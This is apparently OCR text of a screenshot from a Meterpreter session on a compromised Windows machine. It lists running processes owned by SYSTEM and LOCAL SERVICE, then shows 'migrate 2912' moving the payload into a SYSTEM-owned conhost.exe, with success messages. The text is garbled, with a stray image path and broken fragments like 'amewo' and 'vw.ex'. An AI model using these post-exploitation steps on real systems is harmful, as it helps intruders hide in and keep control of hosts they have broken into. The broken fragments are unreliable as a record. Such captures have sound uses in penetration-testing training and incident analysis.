 amewo
vw.ex
2396 716 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2588 716 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2620 716 vds.exe x64 0 NT AUTHORITY\SYSTEM
2748 716 SearchIndexer.e x64 0 NT AUTHORITY\SYSTEM
xe
2912 572 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Wi
.exe
3020 1316 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Wi
meterpreter > migrate 2912
[*] Migrating from 832 to 2912...
[*] Migration completed successfully.
meterpreter >